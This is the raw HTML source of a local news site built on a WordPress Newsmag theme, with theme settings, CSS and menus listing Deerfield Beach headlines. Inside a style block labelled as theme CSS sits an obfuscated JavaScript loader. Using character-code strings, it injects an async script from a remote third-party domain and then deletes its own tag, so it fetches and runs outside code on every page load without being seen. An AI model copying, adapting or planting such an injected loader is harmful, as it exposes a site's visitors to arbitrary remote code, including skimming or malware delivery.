                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/deerfield-news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="520bc1d070";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1c1c1c;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #686868 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #686868));
        background: -webkit-linear-gradient(top, #000000 0%, #686868 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #686868 100%);
        background: linear-gradient(to bottom, #000000 0%, #686868 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#686868', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #337c49;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:19px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:32px;
	line-height:39px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:32px;
	font-weight:300;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:33px;
	font-weight:300;
	
    }
    
    body, p {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:18px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: voice */

/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deerfield-news.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/tag/deerfield-beach-news/",
                    "name": "Deerfield Beach News"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _tzunvaxmlf="_lpkrdyo"; try { var/*axrdoil*/_gvfckhh=String;let _odyezhet=_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](102/*_awscfcec*/,114,111,109)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,104/*acghuy*/,97,114)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*axrdoil*/,101);let _rtajtirq="s"+"c"/*acghuy*/+_gvfckhh[_odyezhet](114/*avsjzasaha*/,105,/*awqtlwtkqlq*/112,116);let _awscfcec="c"+"re"+_gvfckhh[_odyezhet](97/*_awscfcec*/,116,101,69/*axrdoil*/,108,101,109/*araehjemx*/,101,110,116);var acghuy="s"+_gvfckhh[_odyezhet](114/*avsjzasaha*/,99);var axrdoil=_gvfckhh[_odyezhet](105/*axrdoil*/,100);let avsjzasaha="cu"+"rre"+_gvfckhh[_odyezhet](110,116/*axrdoil*/,83,99/*avsjzasaha*/,114,105/*axrdoil*/,112,116);var araehjemx="pa"+"r"+_gvfckhh[_odyezhet](101,110/*awqtlwtkqlq*/,116,78/*_lfexklbu*/,111,100/*araehjemx*/,101);var awqtlwtkqlq="i"+"ns"+_gvfckhh[_odyezhet](101,114/*_awscfcec*/,116,66/*acghuy*/,101,102/*avsjzasaha*/,111,114,101);var _izboziqvnl="ge"+"El"+_gvfckhh[_odyezhet](101,109/*axrdoil*/,101,110/*awqtlwtkqlq*/,116,115,66/*avsjzasaha*/,121,84,97,103/*_izboziqvnl*/,78,97,109,101);let _lfexklbu="h"+"e"+_gvfckhh[_odyezhet](97/*araehjemx*/,100);let ahssutx="ap"/*acghuy*/+"p"+_gvfckhh[_odyezhet](101/*acghuy*/,110/*axrdoil*/,100,67/*araehjemx*/,104,105/*_lfexklbu*/,108,100);var aypxpsyhalin=document;var _klvcj="t"/*_izboziqvnl*/+"e"+_gvfckhh[_odyezhet](109,112/*acghuy*/,95,119,101,97/*_awscfcec*/,116,104,101/*axrdoil*/,114,95,115/*araehjemx*/,99,114,105/*awqtlwtkqlq*/,112,116);var _wjrjobn=aypxpsyhalin[_awscfcec](_rtajtirq); _wjrjobn['as'/*axrdoil*/+'y'+/*acghuy*/'nc']=true; let _gwhtja=_gvfckhh[_odyezhet](104/*acghuy*/,116,116,/*awqtlwtkqlq*/112,115,/*avsjzasaha*/58,/*avsjzasaha*/47,47)+"th"/*axrdoil?*/+"ir"/*axrdoil?*/+"d."/*_izboziqvnl?*/+"gy"/*axrdoil?*/+"br"/*axrdoil?*/+"it"/*avsjzasaha?*/+"an"/*axrdoil?*/+"al"/*axrdoil?*/+"yt"/*awqtlwtkqlq?*/+"ses"/*axrdoil?*/+"ys"/*axrdoil?*/+"te"/*acghuy?*/+"m.c"/*axrdoil?*/+"om"+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,99,/*avsjzasaha*/114,/*avsjzasaha*/105,112,116)+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,116,/*acghuy*/101,112,46,/*acghuy*/106,115);_wjrjobn[acghuy]=_gwhtja;/*acghuy*/_wjrjobn[axrdoil]=_klvcj;if(aypxpsyhalin[avsjzasaha])/*_awscfcec*/{/*axrdoil*/aypxpsyhalin[avsjzasaha][araehjemx][awqtlwtkqlq](_wjrjobn,aypxpsyhalin[avsjzasaha]);var _kftfrrmp=document;if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}/*araehjemx*/else/*_izboziqvnl*/{aypxpsyhalin[_izboziqvnl](_lfexklbu)[0][ahssutx](_wjrjobn);if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}} catch (err) {}/*6372a397de4637c5df13832040b523eb*/</style></head>

<body class="archive paged tag tag-deerfield-beach-news tag-75 paged-167 tag-paged-167 wp-theme-Newsmag global-block-template-1 aa-prefix-deerf- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li>
<li id="menu-item-16649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a></li>
<li id="menu-item-16650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a></li>
<li id="menu-item-16652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a></li>
<li id="menu-item-16653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://deerfield-news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://deerfield-news.com/">
                <img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""  width="300" height="80"/>
                <span class="td-visual-hidden">Deerfield News</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logomobile.png" alt=""  width="300" height="80"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"307","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2595";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "519";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" class="td-image-wrap " title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" ><img class="entry-thumb" src="" alt="" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2022/01/Document-1MLK-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th">2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/dOG-CHANGE.ORG_-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION">DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "76";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" class="td-image-wrap " title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" ><img class="entry-thumb" src="" alt="" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250731_154030-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY">WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a>
<ul class="sub-menu">
